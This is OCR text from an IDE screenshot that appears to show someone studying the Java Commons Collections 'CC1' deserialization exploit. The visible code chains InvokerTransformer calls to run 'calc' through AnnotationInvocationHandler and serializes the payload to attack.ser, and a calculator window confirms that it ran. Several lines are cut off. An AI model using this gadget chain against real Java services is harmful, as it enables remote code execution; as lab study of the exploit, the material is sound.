 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help cc1 - cc1.java
cc1 src main java cc1 main
cc1
Project
pom.xml (cc1) cc1.java map.java
Project
cc1 F:\code\java\cc1
.idea
src
main
java
cc1
map.java
resources
test
target
attack.ser
pom.xml
External Libraries
Scratches and Consoles
22 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class
8
23 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class },
24 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
25 });
26 //Map
27 Map map = new HashMap();
28 map.put("value", "key");
29 Map map1 = TransformedMap.decorate(map, keyTransformer:
30 //
31 Class cls = Class.forName("sun.reflect.annotation.Ann
32 Constructor ct = cls.getDeclaredConstructor(Class.cla
33 ct.setAccessible(true);
34 Object o = ct.newInstance(Target.class, map1);
35 //payload序列化
36 ObjectOutputStream oos = new ObjectOutputStream(new F
37 oos.writeObject(o);
38 ObjectInputStream ois = new ObjectInputStream(new Fil
Database
Maven
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: cc1
F:\Java\jdk1.8_66\bin\java.exe ...
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Profiler Build
nt Log
Build completed successfully in 1 sec, 10 ms (moments ago)